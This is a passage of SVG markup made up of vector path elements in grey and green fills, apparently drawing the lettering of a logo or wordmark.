     <path id="Fill-46" fill="#5F605E" d="m99.968 29.802c0-0.295-0.026-0.574-0.076-0.837-0.051-0.263-0.134-0.494-0.25-0.692-0.116-0.199-0.273-0.356-0.472-0.471-0.198-0.115-0.445-0.172-0.741-0.172-0.274 0-0.509 0.052-0.704 0.157-0.197 0.105-0.359 0.254-0.486 0.446-0.128 0.193-0.222 0.42-0.284 0.683s-0.093 0.551-0.093 0.862c0 0.3 0.026 0.58 0.076 0.843 0.051 0.264 0.135 0.493 0.253 0.689 0.118 0.197 0.276 0.352 0.474 0.468 0.198 0.115 0.446 0.173 0.741 0.173 0.27 0 0.504-0.053 0.702-0.158 0.199-0.105 0.362-0.253 0.489-0.443s0.221-0.417 0.28-0.68c0.061-0.263 0.091-0.552 0.091-0.868zm0.952-0.067c0 0.446-0.05 0.855-0.16 1.229s-0.27 0.698-0.48 0.969c-0.22 0.27-0.485 0.482-0.805 0.634-0.32 0.151-0.693 0.227-1.116 0.227-0.412 0-0.77-0.066-1.077-0.2-0.305-0.134-0.56-0.328-0.765-0.582-0.204-0.256-0.355-0.565-0.456-0.929-0.1-0.364-0.15-0.777-0.15-1.239 0-0.445 0.052-0.854 0.159-1.228 0.105-0.375 0.264-0.697 0.478-0.969 0.213-0.27 0.479-0.481 0.799-0.631 0.319-0.149 0.692-0.224 1.118-0.224 0.412 0 0.771 0.066 1.077 0.2s0.558 0.328 0.768 0.583c0.2 0.254 0.35 0.564 0.46 0.928 0.1 0.364 0.15 0.775 0.15 1.232zm5.01-4.916c0 0.077-0.01 0.139-0.01 0.186-0.01 0.046-0.02 0.084-0.03 0.112s-0.02 0.047-0.04 0.058c-0.01 0.01-0.03 0.015-0.05 0.015-0.03 0-0.06-0.01-0.1-0.028s-0.09-0.038-0.14-0.061c-0.06-0.022-0.12-0.042-0.2-0.06-0.07-0.019-0.16-0.027-0.26-0.027-0.14 0-0.26 0.024-0.35 0.073-0.1 0.048-0.18 0.124-0.24 0.227s-0.1 0.237-0.12 0.4c-0.03 0.164-0.04 0.364-0.04 0.598v0.595h1.11c0.03 0 0.06 0.007 0.08 0.021 0.02 0.015 0.04 0.039 0.06 0.074 0.01 0.033 0.02 0.077 0.03 0.13 0.01 0.052 0.02 0.117 0.02 0.193 0 0.147-0.02 0.252-0.05 0.317-0.04 0.064-0.08 0.096-0.14 0.096h-1.11v4.789c0 0.033-0.01 0.06-0.03 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012c-0.08 0-0.16-0.004-0.22-0.012s-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-4.789h-0.7c-0.06 0-0.11-0.032-0.14-0.096-0.03-0.065-0.04-0.17-0.04-0.317 0-0.076 0-0.141 0.01-0.193 0.01-0.053 0.02-0.097 0.03-0.13 0.02-0.035 0.04-0.059 0.06-0.074 0.02-0.014 0.05-0.021 0.08-0.021h0.7v-0.564c0-0.381 0.03-0.708 0.1-0.981 0.06-0.273 0.16-0.496 0.3-0.67 0.13-0.174 0.3-0.303 0.5-0.385 0.2-0.084 0.44-0.125 0.72-0.125 0.13 0 0.25 0.013 0.37 0.04 0.13 0.026 0.22 0.054 0.29 0.085 0.06 0.029 0.11 0.057 0.13 0.082 0.02 0.024 0.04 0.055 0.06 0.094 0.01 0.038 0.02 0.084 0.03 0.139 0 0.054 0.01 0.12 0.01 0.197zm10.04 6.749v0.17c-0.01 0.048-0.01 0.092-0.02 0.127-0.01 0.037-0.02 0.07-0.04 0.098-0.01 0.028-0.04 0.063-0.08 0.103-0.03 0.04-0.11 0.102-0.23 0.185s-0.27 0.164-0.44 0.243c-0.18 0.079-0.38 0.146-0.61 0.2-0.23 0.055-0.48 0.082-0.75 0.082-0.46 0-0.89-0.085-1.26-0.255-0.38-0.17-0.7-0.421-0.97-0.752-0.26-0.333-0.46-0.742-0.61-1.23-0.14-0.487-0.21-1.048-0.21-1.684 0-0.651 0.08-1.232 0.23-1.742 0.15-0.509 0.37-0.941 0.65-1.296 0.28-0.353 0.61-0.623 1-0.809 0.38-0.187 0.81-0.28 1.28-0.28 0.21 0 0.41 0.022 0.61 0.064s0.38 0.096 0.55 0.161c0.16 0.064 0.31 0.139 0.44 0.224s0.22 0.155 0.27 0.21c0.05 0.054 0.08 0.096 0.1 0.124 0.01 0.029 0.03 0.063 0.03 0.1 0.01 0.039 0.02 0.085 0.03 0.137 0 0.053 0.01 0.116 0.01 0.188 0 0.081-0.01 0.15-0.01 0.206-0.01 0.057-0.02 0.105-0.04 0.143-0.01 0.038-0.03 0.067-0.05 0.085s-0.05 0.027-0.08 0.027c-0.05 0-0.12-0.039-0.22-0.118-0.09-0.079-0.21-0.166-0.36-0.261-0.14-0.095-0.32-0.182-0.53-0.261-0.21-0.078-0.47-0.119-0.76-0.119-0.32 0-0.61 0.07-0.88 0.21-0.26 0.14-0.48 0.345-0.67 0.616-0.19 0.272-0.33 0.602-0.43 0.993-0.11 0.39-0.16 0.836-0.16 1.338 0 0.497 0.05 0.938 0.15 1.32s0.24 0.702 0.43 0.959c0.18 0.256 0.41 0.451 0.67 0.582 0.27 0.132 0.58 0.198 0.92 0.198 0.28 0 0.53-0.039 0.75-0.116 0.21-0.076 0.4-0.163 0.55-0.258s0.27-0.18 0.37-0.258c0.1-0.076 0.17-0.115 0.23-0.115 0.02 0 0.05 0.006 0.07 0.018 0.01 0.012 0.03 0.036 0.04 0.07 0.01 0.035 0.02 0.082 0.03 0.143v0.23zm5.43-2.306c0.01-0.526-0.1-0.939-0.32-1.238-0.23-0.3-0.56-0.449-1.01-0.449-0.23 0-0.43 0.046-0.6 0.139s-0.31 0.217-0.43 0.371c-0.11 0.154-0.2 0.332-0.27 0.537-0.06 0.204-0.1 0.418-0.1 0.64h2.73zm0.92 0.297c0 0.158-0.03 0.271-0.11 0.337-0.07 0.067-0.15 0.1-0.25 0.1h-3.29c0 0.304 0.02 0.577 0.08 0.82 0.06 0.242 0.15 0.451 0.28 0.625s0.3 0.308 0.51 0.4c0.21 0.094 0.46 0.14 0.76 0.14 0.24 0 0.45-0.021 0.64-0.064 0.19-0.042 0.35-0.089 0.49-0.142 0.13-0.053 0.24-0.101 0.33-0.143s0.16-0.064 0.2-0.064c0.03 0 0.05 0.007 0.07 0.022 0.02 0.014 0.04 0.035 0.05 0.063s0.02 0.068 0.02 0.119c0.01 0.05 0.01 0.112 0.01 0.185 0 0.053 0 0.098-0.01 0.137 0 0.038 0 0.072-0.01 0.103 0 0.03-0.01 0.057-0.03 0.081-0.01 0.025-0.03 0.048-0.05 0.07-0.02 0.023-0.08 0.059-0.18 0.11-0.1 0.05-0.23 0.1-0.39 0.148s-0.34 0.092-0.55 0.13c-0.21 0.039-0.43 0.058-0.67 0.058-0.41 0-0.77-0.062-1.08-0.188-0.31-0.125-0.57-0.311-0.79-0.559-0.21-0.246-0.37-0.556-0.47-0.928-0.11-0.372-0.17-0.805-0.17-1.299 0-0.469 0.06-0.891 0.17-1.265s0.27-0.692 0.48-0.953 0.47-0.462 0.76-0.6c0.3-0.14 0.63-0.21 1-0.21 0.39 0 0.73 0.069 1 0.206 0.28 0.138 0.51 0.323 0.68 0.556 0.18 0.232 0.31 0.505 0.4 0.819 0.08 0.314 0.12 0.648 0.12 1.004v0.182zm6.62 2.968c0 0.033 0 0.06-0.02 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.22 0.012c-0.1 0-0.17-0.004-0.23-0.012s-0.11-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057-0.02-0.022-0.03-0.049-0.03-0.082v-3.198c0-0.311-0.02-0.563-0.06-0.753-0.05-0.19-0.11-0.354-0.2-0.491-0.08-0.138-0.19-0.243-0.33-0.316-0.13-0.073-0.29-0.109-0.47-0.109-0.23 0-0.46 0.089-0.69 0.267s-0.47 0.439-0.72 0.783v3.817c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.08 0.057-0.03 0.016-0.08 0.029-0.14 0.037-0.05 0.008-0.13 0.012-0.22 0.012s-0.17-0.004-0.23-0.012-0.1-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057s-0.02-0.049-0.02-0.082v-5.462c0-0.033 0.01-0.06 0.02-0.082s0.03-0.043 0.06-0.06c0.04-0.019 0.08-0.031 0.13-0.037 0.05-0.007 0.12-0.009 0.21-0.009 0.08 0 0.15 0.002 0.2 0.009 0.06 0.006 0.1 0.018 0.13 0.037 0.03 0.017 0.05 0.038 0.06 0.06s0.02 0.049 0.02 0.082v0.722c0.28-0.344 0.56-0.596 0.84-0.755 0.28-0.16 0.57-0.24 0.85-0.24 0.34 0 0.62 0.061 0.84 0.185 0.23 0.123 0.42 0.289 0.56 0.495s0.24 0.448 0.3 0.725 0.09 0.61 0.09 0.998v3.332zm5.09-0.401c0 0.118-0.01 0.211-0.02 0.28-0.02 0.068-0.04 0.119-0.07 0.152-0.03 0.032-0.08 0.063-0.13 0.091-0.06 0.028-0.13 0.051-0.21 0.069-0.07 0.018-0.15 0.034-0.24 0.046s-0.17 0.018-0.26 0.018c-0.26 0-0.48-0.037-0.66-0.112-0.19-0.075-0.34-0.188-0.46-0.34s-0.2-0.344-0.26-0.577c-0.05-0.233-0.08-0.506-0.08-0.823v-3.192h-0.7c-0.06 0-0.1-0.032-0.13-0.096-0.04-0.065-0.05-0.17-0.05-0.317 0-0.076 0-0.141 0.01-0.193 0.01-0.053 0.02-0.097 0.04-0.13 0.01-0.035 0.03-0.059 0.05-0.074 0.03-0.014 0.06-0.021 0.08-0.021h0.7v-1.299c0-0.028 0.01-0.054 0.02-0.078 0.01-0.025 0.04-0.046 0.07-0.064 0.04-0.018 0.09-0.031 0.14-0.039 0.06-0.009 0.14-0.013 0.23-0.013s0.17 0.004 0.23 0.013c0.05 0.008 0.1 0.021 0.13 0.039 0.04 0.018 0.06 0.039 0.08 0.064 0.01 0.024 0.02 0.05 0.02 0.078v1.299h1.28c0.03 0 0.06 0.007 0.08 0.021 0.02 0.015 0.04 0.039 0.06 0.074 0.02 0.033 0.03 0.077 0.04 0.13 0 0.052 0.01 0.117 0.01 0.193 0 0.147-0.02 0.252-0.05 0.317-0.04 0.064-0.08 0.096-0.14 0.096h-1.28v3.047c0 0.376 0.05 0.661 0.15 0.853s0.29 0.288 0.55 0.288c0.09 0 0.16-0.009 0.23-0.027s0.12-0.038 0.18-0.058c0.05-0.02 0.09-0.039 0.13-0.057 0.04-0.019 0.07-0.028 0.1-0.028 0.02 0 0.04 0.006 0.05 0.016 0.02 0.009 0.03 0.029 0.04 0.058 0.01 0.028 0.02 0.066 0.03 0.114 0 0.049 0.01 0.11 0.01 0.182zm5.05-4.703c0 0.089 0 0.164-0.01 0.224 0 0.062-0.01 0.109-0.02 0.143-0.01 0.035-0.02 0.061-0.04 0.079s-0.04 0.027-0.07 0.027-0.07-0.009-0.11-0.027-0.09-0.036-0.14-0.055c-0.06-0.018-0.12-0.035-0.18-0.051-0.07-0.016-0.14-0.025-0.22-0.025-0.09 0-0.18 0.021-0.27 0.062-0.09 0.04-0.19 0.107-0.28 0.199-0.1 0.094-0.21 0.217-0.31 0.371-0.11 0.154-0.23 0.341-0.36 0.564v3.593c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.15-0.037c-0.03-0.015-0.05-0.035-0.07-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-5.462c0-0.033 0.01-0.06 0.02-0.082s0.03-0.043 0.07-0.06c0.03-0.019 0.07-0.031 0.12-0.037 0.06-0.007 0.12-0.009 0.21-0.009 0.08 0 0.15 0.002 0.2 0.009 0.06 0.006 0.1 0.018 0.13 0.037 0.03 0.017 0.05 0.038 0.06 0.06 0.02 0.022 0.02 0.049 0.02 0.082v0.795c0.14-0.218 0.27-0.396 0.39-0.535 0.12-0.136 0.23-0.245 0.34-0.323 0.11-0.079 0.22-0.134 0.32-0.165 0.11-0.03 0.21-0.045 0.32-0.045 0.05 0 0.1 0.003 0.16 0.009 0.07 0.006 0.13 0.017 0.2 0.033 0.06 0.016 0.12 0.035 0.18 0.055 0.05 0.02 0.09 0.04 0.11 0.061 0.02 0.02 0.04 0.039 0.05 0.057 0 0.019 0.01 0.042 0.02 0.07 0 0.029 0 0.07 0.01 0.124v0.222zm4.58 2.616h-0.78c-0.25 0-0.47 0.023-0.66 0.069-0.18 0.047-0.34 0.116-0.46 0.207s-0.21 0.2-0.27 0.327c-0.06 0.129-0.09 0.275-0.09 0.441 0 0.283 0.09 0.509 0.25 0.676 0.17 0.169 0.4 0.253 0.69 0.253 0.25 0 0.47-0.068 0.68-0.201 0.2-0.133 0.42-0.338 0.64-0.613v-1.159zm0.92 2.494c0 0.049-0.02 0.085-0.05 0.109s-0.07 0.043-0.12 0.055-0.13 0.018-0.23 0.018-0.17-0.006-0.23-0.018-0.1-0.031-0.12-0.055c-0.03-0.024-0.04-0.06-0.04-0.109v-0.546c-0.22 0.255-0.47 0.454-0.74 0.595-0.26 0.142-0.55 0.212-0.85 0.212-0.26 0-0.5-0.037-0.72-0.112-0.21-0.075-0.39-0.184-0.54-0.325s-0.27-0.315-0.35-0.522c-0.08-0.206-0.13-0.441-0.13-0.703 0-0.308 0.06-0.575 0.18-0.802 0.11-0.226 0.28-0.415 0.49-0.565 0.22-0.149 0.48-0.261 0.79-0.336s0.66-0.112 1.05-0.112h0.69v-0.425c0-0.211-0.02-0.397-0.06-0.559-0.04-0.161-0.1-0.295-0.19-0.403-0.1-0.107-0.21-0.188-0.36-0.243-0.14-0.055-0.32-0.082-0.53-0.082-0.23 0-0.43 0.03-0.61 0.088-0.18 0.059-0.34 0.124-0.47 0.194-0.14 0.072-0.25 0.136-0.34 0.194-0.1 0.06-0.16 0.089-0.21 0.089-0.03 0-0.05-0.008-0.08-0.024-0.02-0.017-0.04-0.041-0.05-0.073-0.02-0.033-0.03-0.074-0.04-0.125-0.01-0.05-0.01-0.106-0.01-0.167 0-0.101 0.01-0.181 0.02-0.24 0.01-0.058 0.04-0.114 0.09-0.167 0.05-0.052 0.14-0.113 0.26-0.184s0.27-0.136 0.42-0.195c0.16-0.058 0.34-0.107 0.53-0.146 0.19-0.038 0.38-0.057 0.57-0.057 0.36 0 0.67 0.045 0.92 0.134 0.25 0.088 0.46 0.219 0.61 0.391 0.16 0.171 0.27 0.385 0.34 0.64s0.11 0.553 0.11 0.893v3.683zm3.51-0.006c0 0.033-0.01 0.06-0.02 0.082s-0.04 0.042-0.07 0.057c-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-8.108c0-0.033 0.01-0.061 0.02-0.085 0.02-0.024 0.04-0.045 0.08-0.061 0.03-0.016 0.08-0.028 0.14-0.036 0.06-0.009 0.13-0.013 0.22-0.013s0.17 0.004 0.23 0.013c0.06 0.008 0.1 0.02 0.14 0.036 0.03 0.016 0.06 0.037 0.07 0.061s0.02 0.052 0.02 0.085v8.108zm9.99-7.253c0 0.077-0.01 0.144-0.01 0.201-0.01 0.057-0.02 0.102-0.04 0.136-0.02 0.035-0.04 0.061-0.07 0.076-0.02 0.017-0.04 0.025-0.07 0.025h-2.64v2.67h2.5c0.02 0 0.05 0.007 0.07 0.021s0.05 0.037 0.06 0.07c0.02 0.032 0.04 0.076 0.04 0.13 0.01 0.055 0.01 0.125 0.01 0.21 0 0.077 0 0.142-0.01 0.197 0 0.055-0.02 0.099-0.04 0.134-0.01 0.035-0.04 0.061-0.06 0.078-0.02 0.019-0.05 0.028-0.07 0.028h-2.5v3.271c0 0.028-0.01 0.056-0.02 0.082-0.02 0.026-0.04 0.047-0.08 0.061-0.03 0.014-0.08 0.026-0.14 0.036s-0.14 0.015-0.24 0.015c-0.09 0-0.16-0.005-0.22-0.015-0.07-0.01-0.12-0.022-0.16-0.036-0.03-0.014-0.06-0.035-0.07-0.061-0.02-0.026-0.02-0.054-0.02-0.082v-7.271c0-0.158 0.03-0.268 0.11-0.331 0.07-0.062 0.16-0.093 0.24-0.093h3.24c0.03 0 0.05 0.007 0.07 0.024 0.03 0.016 0.05 0.042 0.07 0.079 0.02 0.036 0.03 0.084 0.04 0.142 0 0.059 0.01 0.127 0.01 0.203zm3.18 7.253c0 0.033-0.01 0.06-0.03 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.23 0.012c-0.09 0-0.16-0.004-0.22-0.012s-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.07-0.057-0.02-0.022-0.02-0.049-0.02-0.082v-8.108c0-0.033 0-0.061 0.02-0.085 0.01-0.024 0.03-0.045 0.07-0.061 0.03-0.016 0.08-0.028 0.14-0.036 0.06-0.009 0.13-0.013 0.22-0.013 0.1 0 0.17 0.004 0.23 0.013 0.06 0.008 0.11 0.02 0.14 0.036s0.06 0.037 0.07 0.061c0.02 0.024 0.03 0.052 0.03 0.085v8.108zm6.31-2.725c0-0.295-0.03-0.574-0.08-0.837s-0.13-0.494-0.25-0.692c-0.11-0.199-0.27-0.356-0.47-0.471s-0.44-0.172-0.74-0.172c-0.27 0-0.51 0.052-0.7 0.157-0.2 0.105-0.36 0.254-0.49 0.446-0.13 0.193-0.22 0.42-0.28 0.683s-0.1 0.551-0.1 0.862c0 0.3 0.03 0.58 0.08 0.843 0.05 0.264 0.14 0.493 0.25 0.689 0.12 0.197 0.28 0.352 0.48 0.468 0.2 0.115 0.44 0.173 0.74 0.173 0.27 0 0.5-0.053 0.7-0.158s0.36-0.253 0.49-0.443 0.22-0.417 0.28-0.68 0.09-0.552 0.09-0.868zm0.95-0.067c0 0.446-0.05 0.855-0.16 1.229s-0.27 0.698-0.48 0.969c-0.21 0.27-0.48 0.482-0.8 0.634-0.32 0.151-0.7 0.227-1.12 0.227-0.41 0-0.77-0.066-1.07-0.2-0.31-0.134-0.57-0.328-0.77-0.582-0.2-0.256-0.36-0.565-0.46-0.929s-0.15-0.777-0.15-1.239c0-0.445 0.06-0.854 0.16-1.228 0.11-0.375 0.27-0.697 0.48-0.969 0.21-0.27 0.48-0.481 0.8-0.631 0.32-0.149 0.69-0.224 1.12-0.224 0.41 0 0.77 0.066 1.07 0.2 0.31 0.134 0.56 0.328 0.77 0.583 0.2 0.254 0.36 0.564 0.46 0.928s0.15 0.775 0.15 1.232zm5.19-2.312v0.224c-0.01 0.062-0.01 0.109-0.03 0.143-0.01 0.035-0.02 0.061-0.04 0.079-0.01 0.018-0.04 0.027-0.07 0.027s-0.06-0.009-0.11-0.027c-0.04-0.018-0.09-0.036-0.14-0.055-0.05-0.018-0.11-0.035-0.18-0.051s-0.14-0.025-0.22-0.025c-0.09 0-0.18 0.021-0.27 0.062-0.09 0.04-0.18 0.107-0.28 0.199-0.1 0.094-0.2 0.217-0.31 0.371s-0.23 0.341-0.36 0.564v3.593c0 0.033 0 0.06-0.02 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012-0.16-0.004-0.22-0.012-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.01-0.049-0.01-0.082v-5.462c0-0.033 0-0.06 0.01-0.082s0.03-0.043 0.07-0.06c0.03-0.019 0.07-0.031 0.13-0.037 0.05-0.007 0.12-0.009 0.2-0.009s0.15 0.002 0.21 0.009c0.05 0.006 0.09 0.018 0.12 0.037 0.03 0.017 0.05 0.038 0.06 0.06 0.02 0.022 0.02 0.049 0.02 0.082v0.795c0.14-0.218 0.27-0.396 0.39-0.535 0.12-0.136 0.24-0.245 0.34-0.323 0.11-0.079 0.22-0.134 0.32-0.165 0.11-0.03 0.22-0.045 0.32-0.045 0.05 0 0.11 0.003 0.17 0.009s0.12 0.017 0.19 0.033 0.13 0.035 0.18 0.055 0.09 0.04 0.11 0.061c0.03 0.02 0.04 0.039 0.05 0.057 0.01 0.019 0.01 0.042 0.02 0.07 0 0.029 0.01 0.07 0.01 0.124v0.222zm2.88 5.104c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.08 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.22 0.012-0.17-0.004-0.23-0.012-0.1-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057s-0.02-0.049-0.02-0.082v-5.462c0-0.028 0.01-0.055 0.02-0.079 0.01-0.025 0.04-0.044 0.07-0.06 0.04-0.017 0.08-0.029 0.14-0.037s0.14-0.012 0.23-0.012 0.16 0.004 0.22 0.012 0.11 0.02 0.14 0.037c0.04 0.016 0.06 0.035 0.08 0.06 0.01 0.024 0.02 0.051 0.02 0.079v5.462zm0.1-7.307c0 0.235-0.04 0.394-0.12 0.48-0.08 0.085-0.23 0.127-0.45 0.127-0.21 0-0.36-0.042-0.44-0.124-0.08-0.083-0.12-0.24-0.12-0.471 0-0.235 0.04-0.395 0.12-0.48 0.08-0.084 0.23-0.127 0.45-0.127s0.36 0.042 0.44 0.125c0.08 0.082 0.12 0.239 0.12 0.47zm5.87 3.465c-0.25-0.335-0.49-0.591-0.72-0.768-0.23-0.175-0.47-0.263-0.72-0.263-0.24 0-0.44 0.06-0.6 0.182-0.16 0.121-0.29 0.281-0.4 0.479-0.1 0.199-0.17 0.423-0.22 0.674s-0.07 0.506-0.07 0.765c0 0.275 0.02 0.543 0.06 0.807 0.04 0.263 0.11 0.497 0.2 0.701 0.1 0.204 0.23 0.368 0.39 0.491 0.16 0.124 0.36 0.185 0.6 0.185 0.12 0 0.24-0.018 0.35-0.054 0.11-0.037 0.23-0.098 0.35-0.182 0.12-0.085 0.24-0.195 0.37-0.331s0.27-0.302 0.41-0.5v-2.186zm0.93 3.842c0 0.033-0.01 0.061-0.02 0.085-0.02 0.025-0.04 0.044-0.07 0.058s-0.07 0.025-0.12 0.033c-0.06 0.008-0.12 0.012-0.19 0.012-0.08 0-0.15-0.004-0.2-0.012s-0.09-0.019-0.13-0.033c-0.03-0.014-0.05-0.033-0.07-0.058-0.01-0.024-0.02-0.052-0.02-0.085v-0.722c-0.26 0.312-0.54 0.555-0.82 0.728-0.29 0.174-0.6 0.261-0.93 0.261-0.37 0-0.68-0.078-0.94-0.233-0.26-0.156-0.47-0.367-0.64-0.631-0.16-0.265-0.28-0.577-0.35-0.935s-0.11-0.735-0.11-1.132c0-0.47 0.05-0.894 0.14-1.271 0.09-0.379 0.23-0.701 0.41-0.969 0.18-0.267 0.41-0.472 0.68-0.616 0.27-0.143 0.58-0.215 0.93-0.215 0.29 0 0.56 0.07 0.8 0.21 0.25 0.138 0.49 0.344 0.72 0.615v-3.174c0-0.028 0.01-0.056 0.02-0.082 0.02-0.026 0.04-0.046 0.08-0.06 0.03-0.015 0.08-0.026 0.14-0.037 0.06-0.01 0.13-0.015 0.22-0.015s0.17 0.005 0.23 0.015c0.06 0.011 0.1 0.022 0.14 0.037 0.03 0.014 0.06 0.034 0.07 0.06 0.02 0.026 0.03 0.054 0.03 0.082v8.084zm5.47-2.488h-0.79c-0.25 0-0.47 0.023-0.65 0.069-0.19 0.047-0.34 0.116-0.47 0.207-0.12 0.091-0.21 0.2-0.27 0.327-0.05 0.129-0.08 0.275-0.08 0.441 0 0.283 0.08 0.509 0.24 0.676 0.17 0.169 0.4 0.253 0.7 0.253 0.24 0 0.46-0.068 0.67-0.201 0.2-0.133 0.42-0.338 0.65-0.613v-1.159zm0.91 2.494c0 0.049-0.02 0.085-0.05 0.109s-0.07 0.043-0.12 0.055-0.13 0.018-0.23 0.018c-0.09 0-0.17-0.006-0.23-0.018-0.05-0.012-0.1-0.031-0.12-0.055-0.03-0.024-0.04-0.06-0.04-0.109v-0.546c-0.22 0.255-0.46 0.454-0.73 0.595-0.27 0.142-0.56 0.212-0.86 0.212-0.26 0-0.5-0.037-0.71-0.112-0.22-0.075-0.4-0.184-0.55-0.325s-0.26-0.315-0.35-0.522c-0.08-0.206-0.12-0.441-0.12-0.703 0-0.308 0.05-0.575 0.17-0.802 0.11-0.226 0.28-0.415 0.49-0.565 0.22-0.149 0.48-0.261 0.79-0.336 0.32-0.075 0.67-0.112 1.06-0.112h0.69v-0.425c0-0.211-0.02-0.397-0.06-0.559-0.05-0.161-0.11-0.295-0.2-0.403-0.09-0.107-0.21-0.188-0.36-0.243-0.14-0.055-0.32-0.082-0.53-0.082-0.23 0-0.43 0.03-0.61 0.088-0.18 0.059-0.34 0.124-0.47 0.194-0.14 0.072-0.25 0.136-0.34 0.194-0.09 0.06-0.16 0.089-0.2 0.089-0.03 0-0.06-0.008-0.08-0.024-0.02-0.017-0.04-0.041-0.06-0.073-0.02-0.033-0.03-0.074-0.04-0.125 0-0.05-0.01-0.106-0.01-0.167 0-0.101 0.01-0.181 0.02-0.24 0.01-0.058 0.05-0.114 0.1-0.167 0.05-0.052 0.13-0.113 0.25-0.184 0.13-0.071 0.27-0.136 0.43-0.195 0.16-0.058 0.33-0.107 0.52-0.146 0.19-0.038 0.38-0.057 0.57-0.057 0.36 0 0.67 0.045 0.92 0.134 0.25 0.088 0.46 0.219 0.61 0.391 0.16 0.171 0.27 0.385 0.34 0.64s0.11 0.553 0.11 0.893v3.683z"/>
     <g id="Group" transform="translate(43.192 2.5455)">
      <path id="Fill-62" fill="#75B643" d="m19.002 16.426h-8.368v-0.852c0.182-0.014 0.448-0.036 0.797-0.065 0.348-0.029 0.588-0.073 0.719-0.131 0.269-0.11 0.455-0.254 0.557-0.432 0.102-0.179 0.153-0.406 0.153-0.683v-5.3444h-6.6118v5.2244c0 0.247 0.0527 0.47 0.1581 0.666 0.1055 0.197 0.2859 0.35 0.5406 0.459 0.1384 0.059 0.3747 0.121 0.7088 0.186 0.3347 0.066 0.6072 0.106 0.8181 0.12v0.852h-8.3665l0.00004-0.852c0.18166-0.007 0.44907-0.031 0.80095-0.071 0.35311-0.039 0.60911-0.089 0.76921-0.148 0.2617-0.094 0.4433-0.238 0.5462-0.431 0.1017-0.193 0.1525-0.421 0.1525-0.683v-10.973c0-0.2555-0.0458-0.4705-0.1366-0.6455-0.0915-0.1744-0.2782-0.3278-0.5621-0.4589-0.2109-0.0948-0.4866-0.1807-0.82891-0.2571-0.34236-0.0763-0.58881-0.1215-0.74125-0.1361v-0.85276h8.3665v0.85276c-0.2248 0.0146-0.4942 0.0509-0.8067 0.1088-0.3131 0.0585-0.5526 0.1133-0.7202 0.1642-0.2833 0.0948-0.4707 0.2462-0.5622 0.4537-0.0908 0.2074-0.1365 0.4283-0.1365 0.6612v4.634h6.6118v-4.5246c0-0.2552-0.048-0.4702-0.142-0.6452-0.095-0.1744-0.284-0.3278-0.568-0.4589-0.188-0.0871-0.441-0.1692-0.758-0.2456-0.316-0.0764-0.569-0.126-0.758-0.1476v-0.85276h8.368v0.85276c-0.234 0.0146-0.496 0.0458-0.786 0.0929-0.291 0.0471-0.553 0.1075-0.786 0.1801-0.276 0.0948-0.461 0.2443-0.556 0.448-0.095 0.2042-0.142 0.4263-0.142 0.6669v10.985c0 0.262 0.047 0.484 0.142 0.666s0.28 0.336 0.556 0.459c0.175 0.073 0.428 0.139 0.759 0.197s0.601 0.095 0.813 0.109v0.852"/>
      <path id="Fill-63" fill="#75B643" d="m29.751 10.153l-2.24-5.6055-2.208 5.6055h4.448zm8.134 6.273h-8.432v-0.852c0.392-0.029 0.852-0.1 1.382-0.213 0.53-0.112 0.795-0.253 0.795-0.42 0-0.059-0.005-0.125-0.016-0.197-0.011-0.073-0.042-0.172-0.093-0.295l-1.321-3.214h-5.344c-0.123 0.299-0.258 0.649-0.406 1.049-0.149 0.401-0.277 0.758-0.386 1.071-0.137 0.409-0.218 0.704-0.244 0.886s-0.038 0.309-0.038 0.382c0 0.234 0.176 0.432 0.529 0.596s0.938 0.282 1.76 0.355v0.852h-6.35v-0.852c0.241-0.014 0.512-0.052 0.814-0.114 0.301-0.063 0.539-0.148 0.715-0.257 0.297-0.175 0.55-0.39 0.757-0.645s0.38-0.557 0.518-0.907c0.844-2.048 1.69-4.0985 2.537-6.154 0.847-2.0542 1.783-4.3203 2.809-6.7976l2.181-0.00004c1.426 3.5121 2.542 6.2879 3.35 8.3281 0.807 2.0405 1.494 3.7305 2.061 5.0715 0.095 0.219 0.215 0.417 0.361 0.595 0.145 0.179 0.353 0.348 0.621 0.509 0.204 0.116 0.441 0.204 0.71 0.262 0.268 0.058 0.512 0.095 0.73 0.109v0.852z"/>
